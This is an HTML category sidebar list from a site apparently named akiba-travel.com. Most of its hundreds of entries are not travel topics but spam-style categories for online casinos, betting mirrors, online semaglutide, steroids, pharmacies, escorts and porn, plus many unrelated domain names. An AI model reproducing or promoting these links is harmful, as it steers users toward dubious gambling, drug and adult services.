	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://akiba-travel.com/category/school-64-ru-36/">school-64.ru 36</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://akiba-travel.com/category/school-64-ru-4-8-10/">school-64.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://akiba-travel.com/category/site-officiel/">Site Officiel</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://akiba-travel.com/category/site-oficial/">Site oficial</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://akiba-travel.com/category/site-web-officiel/">Site web officiel</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://akiba-travel.com/category/sitio-oficial/">Sitio oficial</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://akiba-travel.com/category/sitio-web-oficial/">Sitio Web Oficial</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://akiba-travel.com/category/sito-web-ufficiale/">Sito web ufficiale</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://akiba-travel.com/category/slots-empire-casino/">Slots Empire Casino</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://akiba-travel.com/category/slotv/">SlotV</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://akiba-travel.com/category/slovenska-casina1/">slovenska-casina1</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://akiba-travel.com/category/slovenska-casina2/">slovenska-casina2</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://akiba-travel.com/category/slovenska-casina3/">slovenska-casina3</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://akiba-travel.com/category/snabbare-casino/">Snabbare Casino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://akiba-travel.com/category/spiele/">Spiele</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://akiba-travel.com/category/sportwetten1/">Sportwetten1</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://akiba-travel.com/category/storspelare-casino/">Storspelare Casino</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://akiba-travel.com/category/super-slots-casino/">Super Slots Casino</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://akiba-travel.com/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://akiba-travel.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://akiba-travel.com/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://akiba-travel.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://akiba-travel.com/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://akiba-travel.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://akiba-travel.com/category/topsonor-com-x/">topsonor.com x</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://akiba-travel.com/category/total-bet/">Total Bet</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://akiba-travel.com/category/vanuatucbi1/">vanuatucbi1</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://akiba-travel.com/category/vipslots-casino/">VipSlots Casino</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
